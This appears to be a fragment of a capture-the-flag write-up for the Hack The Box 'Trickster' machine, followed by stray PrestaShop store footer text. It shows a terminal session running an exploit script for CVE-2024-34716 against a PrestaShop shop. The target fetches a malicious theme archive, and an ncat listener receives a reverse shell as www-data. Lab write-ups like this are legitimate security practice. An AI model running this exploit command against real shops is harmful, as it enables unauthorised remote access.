 ┌──(root㉿kali)-[/home/kali/htb/Trickster/CVE-2024-34716]
└─# python3 exploit.py --url http://shop.trickster.htb/ --email 1@1.com --local-ip 10.10.16.36 --admin-path admin634ewutrx1jgitlooaj
[X] Starting exploit with:
Url: http://shop.trickster.htb/
Email: 1@1.com
Local IP: 10.10.16.36
Admin Path: admin634ewutrx1jgitlooaj
Serving at http.Server on port 5000
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:12345
Ncat: Listening on 0.0.0.0:12345
Request: GET /ps_next_8_theme_malicious.zip HTTP/1.1
Response: 200 -
10.10.11.34 - - [29/Dec/2024 02:47:20] "GET /ps_next_8_theme_malicious.zip HTTP/1.1" 200 -
Ncat: Connection from 10.10.11.34:33184.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
03:13:29 up 25 min, 0 users, load average: 0.06, 0.07, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
contact info in the legal notice.
PRODUCTS
New products
OUR COMPANY
Legal Notice
Terms and conditions of use
About us
Secure payment
Sitemap
YOUR ACCOUNT
Order tracking
Sign in
Create account
My alerts
STORE
Trickster Store
United States
Email us:
© 2024 - Ecommerce software by PrestaShop™